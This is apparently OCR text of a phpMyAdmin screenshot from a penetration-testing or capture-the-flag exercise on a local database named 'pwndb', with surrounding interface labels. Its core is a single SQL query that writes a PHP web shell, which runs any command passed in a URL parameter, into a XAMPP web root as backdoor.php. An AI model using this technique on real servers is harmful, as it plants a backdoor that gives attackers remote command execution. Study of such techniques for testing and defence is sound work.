 → Server: 127.0.0.1 » Database: pwndb
Structure SQL Search Query Export Import Operations Privileges Routines Events
Run SQL query/queries on database pwndb:
1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs\\backdoor.php"
Clear Format Get auto-saved query
Bind parameters
Bookmark this SQL query:
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks